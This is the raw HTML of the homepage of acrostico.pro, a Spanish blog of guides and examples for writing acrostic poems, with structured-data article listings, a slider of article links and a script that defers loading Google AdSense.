

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acrostico.pro/
body_size: 13986
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/acrostico-pro.png"/>
	<link rel="apple-touch-icon" href="/images/acrostico-pro.png"/>


    <!-- Title y Description -->

    <title></title>

    <meta name="description" content="">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://acrostico.pro/">

    
    
    <link rel="next" href="https://acrostico.pro/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="">

    <meta property="og:description" content="">

    <meta property="og:image" content="https://acrostico.pro/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="">

    <meta property="og:url" content="https://acrostico.pro/">

    <meta property="og:site_name" content="acrostico.pro">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="">

    <meta name="twitter:description" content="">

    <meta name="twitter:image" content="https://acrostico.pro/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="acrostico.pro">

	<meta name="mobile-web-app-title" content="acrostico.pro">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://acrostico.pro/#website", 
"url": "https://acrostico.pro", 
"name": "acrostico.pro", 
"description": "acrostico.pro", 
"publisher": { "@id": "https://acrostico.pro/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://acrostico.pro/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "acrostico.pro",

      "description": "acrostico.pro",

      "url": "https:\/\/acrostico.pro",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://acrostico.pro?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "acrostico.pro",

      "url": "https:\/\/acrostico.pro",

      "logo": "https:\/\/acrostico.pro\/assets\/logo.png",

      "description": "acrostico.pro",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "acrostico.pro",

      "description": null,

      "url": "https:\/\/acrostico.pro\/",

      "publisher": {

        "@type": "Organization",

        "name": "acrostico.pro",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/acrostico.pro\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Crea un Acrostico de Solidaridad: Ideas y Ejemplos | Acr\u00f3stico","description":"Crea un Acrostico de Solidaridad: Ideas y Ejemplos | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-11-21T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/crea-un-acrostico-de-solidaridad-ideas-y-ejemplos-acr-stico-"},{"@type":"NewsArticle","headline":"Acrostico de Semana Santa: Ideas y Ejemplos | Acr\u00f3stico","description":"Acrostico de Semana Santa: Ideas y Ejemplos | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-11-21T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/acrostico-de-semana-santa-ideas-y-ejemplos-acr-stico-"},{"@type":"NewsArticle","headline":"C\u00f3mo Hacer un Acr\u00f3stico: Gu\u00eda Paso a Paso | Acr\u00f3stico","description":"C\u00f3mo Hacer un Acr\u00f3stico: Gu\u00eda Paso a Paso | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-11-21T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/c-mo-hacer-un-acr-stico-gu-a-paso-a-paso-acr-stico-"},{"@type":"NewsArticle","headline":"Acrostico de San Martin: Una Mirada al Libertador | Acr\u00f3stico","description":"Acrostico de San Martin: Una Mirada al Libertador | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-11-21T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/acrostico-de-san-martin-una-mirada-al-libertador-acr-stico-"},{"@type":"NewsArticle","headline":"C\u00f3mo Crear un Acr\u00f3stico: Gu\u00eda Paso a Paso | Acr\u00f3stico","description":"C\u00f3mo Crear un Acr\u00f3stico: Gu\u00eda Paso a Paso | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-11-21T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/c-mo-crear-un-acr-stico-gu-a-paso-a-paso-acr-stico-"},{"@type":"NewsArticle","headline":"Crea tu Propio Acr\u00f3stico de Nombres - \u00a1F\u00e1cil y Divertido! | Acr\u00f3stico","description":"Crea tu Propio Acr\u00f3stico de Nombres - \u00a1F\u00e1cil y Divertido! | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-11-21T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/crea-tu-propio-acr-stico-de-nombres-f-cil-y-divertido-acr-stico-"},{"@type":"NewsArticle","headline":"Crear Acr\u00f3stico con la Palabra Biblia: \u00a1Gu\u00eda Pr\u00e1ctica! | Acr\u00f3stico","description":"Crear Acr\u00f3stico con la Palabra Biblia: \u00a1Gu\u00eda Pr\u00e1ctica! | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-11-21T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/crear-acr-stico-con-la-palabra-biblia-gu-a-pr-ctica-acr-stico-"},{"@type":"NewsArticle","headline":"Crea un Acrostico de Democracia: Ideas y Ejemplos | Acr\u00f3stico","description":"Crea un Acrostico de Democracia: Ideas y Ejemplos | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/crea-un-acrostico-de-democracia-ideas-y-ejemplos-acr-stico-"},{"@type":"NewsArticle","headline":"Crea un Acrostico para Decir &quot;Te Amo | Acr\u00f3stico","description":"Crea un Acrostico para Decir &quot;Te Amo | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/crea-un-acrostico-para-decir-quot-te-amo-acr-stico-"},{"@type":"NewsArticle","headline":"Acrostico de Gracias: Agradece con Palabras | Acr\u00f3stico","description":"Acrostico de Gracias: Agradece con Palabras | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/acrostico-de-gracias-agradece-con-palabras-acr-stico-"},{"@type":"NewsArticle","headline":"Acr\u00f3stico de la Independencia: \u00a1Canta tu Libertad! | Acr\u00f3stico","description":"Acr\u00f3stico de la Independencia: \u00a1Canta tu Libertad! | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-10-05T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/acr-stico-de-la-independencia-canta-tu-libertad-acr-stico-"},{"@type":"NewsArticle","headline":"Crear un Acr\u00f3stico de Iglesia | Acr\u00f3stico","description":"Crear un Acr\u00f3stico de Iglesia | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-09-15T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/crear-un-acr-stico-de-iglesia-acr-stico-"},{"@type":"NewsArticle","headline":"Crea un Acrostico de Rosa: Pasos y Ejemplos | Acr\u00f3stico","description":"Crea un Acrostico de Rosa: Pasos y Ejemplos | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/crea-un-acrostico-de-rosa-pasos-y-ejemplos-acr-stico-"},{"@type":"NewsArticle","headline":"Creando un Acrostico de Escuela: Divertido y Creativo | Acr\u00f3stico","description":"Creando un Acrostico de Escuela: Divertido y Creativo | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/creando-un-acrostico-de-escuela-divertido-y-creativo-acr-stico-"},{"@type":"NewsArticle","headline":"Acrostico de Campesino: Canciones y Poemas Rurales | Acr\u00f3stico","description":"Acrostico de Campesino: Canciones y Poemas Rurales | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/acrostico-de-campesino-canciones-y-poemas-rurales-acr-stico-"},{"@type":"NewsArticle","headline":"Acrostico para el D\u00eda de las Madres: Amor y Cari\u00f1o | Acr\u00f3stico","description":"Acrostico para el D\u00eda de las Madres: Amor y Cari\u00f1o | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/acrostico-para-el-d-a-de-las-madres-amor-y-cari-o-acr-stico-"},{"@type":"NewsArticle","headline":"\u00bfQu\u00e9 es un Acr\u00f3stico para Ni\u00f1os? Descubre Aqu\u00ed | Acr\u00f3stico","description":"\u00bfQu\u00e9 es un Acr\u00f3stico para Ni\u00f1os? Descubre Aqu\u00ed | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/qu-es-un-acr-stico-para-ni-os-descubre-aqu-acr-stico-"},{"@type":"NewsArticle","headline":"Acrostico Mar\u00eda Madre Nuestra: Conoce Sus Virtudes | Acr\u00f3stico","description":"Acrostico Mar\u00eda Madre Nuestra: Conoce Sus Virtudes | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/acrostico-mar-a-madre-nuestra-conoce-sus-virtudes-acr-stico-"},{"@type":"NewsArticle","headline":"C\u00f3mo Crear un Acr\u00f3stico Sobre Trabajo: Una Gu\u00eda | Acr\u00f3stico","description":"C\u00f3mo Crear un Acr\u00f3stico Sobre Trabajo: Una Gu\u00eda | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/c-mo-crear-un-acr-stico-sobre-trabajo-una-gu-a-acr-stico-"},{"@type":"NewsArticle","headline":"Crea un Acrostico de Patria: Ideas y Ejemplos | Acr\u00f3stico","description":"Crea un Acrostico de Patria: Ideas y Ejemplos | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/crea-un-acrostico-de-patria-ideas-y-ejemplos-acr-stico-"},{"@type":"NewsArticle","headline":"Crea un Acrostico para Celebrar un Aniversario | Acr\u00f3stico","description":"Crea un Acrostico para Celebrar un Aniversario | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/crea-un-acrostico-para-celebrar-un-aniversario-acr-stico-"},{"@type":"NewsArticle","headline":"Crea Un Acrostico Con La Palabra &quot;Papa&quot;: Una Gu\u00eda Completa | Acr\u00f3stico","description":"Crea Un Acrostico Con La Palabra &quot;Papa&quot;: Una Gu\u00eda Completa | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/crea-un-acrostico-con-la-palabra-quot-papa-quot-una-gu-a-completa-acr-stico-"},{"@type":"NewsArticle","headline":"Crear un Acr\u00f3stico de Bullying | Acr\u00f3stico","description":"Crear un Acr\u00f3stico de Bullying | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/crear-un-acr-stico-de-bullying-acr-stico-"},{"@type":"NewsArticle","headline":"C\u00f3mo Crear Un Acr\u00f3stico de I-G-U-A-L-D-A-D | Acr\u00f3stico","description":"C\u00f3mo Crear Un Acr\u00f3stico de I-G-U-A-L-D-A-D | Acr\u00f3stico","image":"https:\/\/acrostico.pro\/assets\/default-og.jpg","datePublished":"2025-09-09T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/acrostico.pro\/c-mo-crear-un-acr-stico-de-i-g-u-a-l-d-a-d-acr-stico-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=2094" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">acrostico.pro</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1></h1>

    <p></p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 241 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="4" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-nombres/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea tu Propio Acróstico de Nombres - ¡Fácil y Divertido! | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ejemplos-de-acrosticos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los Mejores Ejemplos de Acrósticos: Guía Completa | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-hace-un-acrostico/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo Hacer un Acróstico: Guía Paso a Paso | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-z/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acróstico con la Letra Z: Ejemplos y Guía | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-un-acrostico/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo Crear un Acróstico: Guía Paso a Paso | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-maestro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico de Maestro: Ideas Creativas para Honrar a un Maestro | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-feliz-aniversario/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acrostico de Feliz Aniversario: ¡Ideas Aquí! | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-rosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crear Acróstico con la Palabra Rosa: Una Guía Paso a Paso | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-maestro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico con la Palabra Maestro: ¡Crea el Tuyo! | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-maria/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo Crear un Acróstico con la Palabra &quot;María | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/un-acrostico-con-la-palabra-jesus/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo Crear un Acróstico con la Palabra &quot;Jesús | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-del-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acróstico del Agua: ¡Explora y Diviértete! | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-solidaridad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Creando un Acróstico de Solidaridad: Ideas y Ejemplos | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-naturaleza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo Crear un Acrostico de Naturaleza: Guía Paso a Paso | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-trabajo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo Crear un Acróstico de Trabajo | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-decorar-un-acrostico/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ideas Prácticas para Decorar un Acrostico | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-con-la-palabra-papa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea tu Propio Acróstico con la Palabra &quot;Papa | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-te-amo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Crea un Acrostico para Decir &quot;Te Amo | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-jesus/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico de Jesús: Palabras de Amor y Fe | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/un-acrostico-con-la-palabra-maria/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo Crear un Acróstico con la Palabra &quot;María | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/un-acrostico-de-santa-rosa-de-lima/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el Acróstico de Santa Rosa de Lima | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-aniversario-de-colegio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico para Celebrar Aniversario de Colegio | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-maria/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico de Maria: Crea uno Hoy | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crear-acrostico/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo Crear un Acróstico: Guía Paso a Paso | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/imagenes-de-acrosticos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Imágenes de Acrosticos: Ideas para Crear Palabras en Rima | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/un-acrostico-con-la-palabra-igualdad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo Crear Un Acróstico de I-G-U-A-L-D-A-D | Acróstico</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acrostico-de-san-martin-de-porres/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acrostico de San Martín de Porres: Aprende ahora | Acróstico</h2>
				</div>
			  			</a>
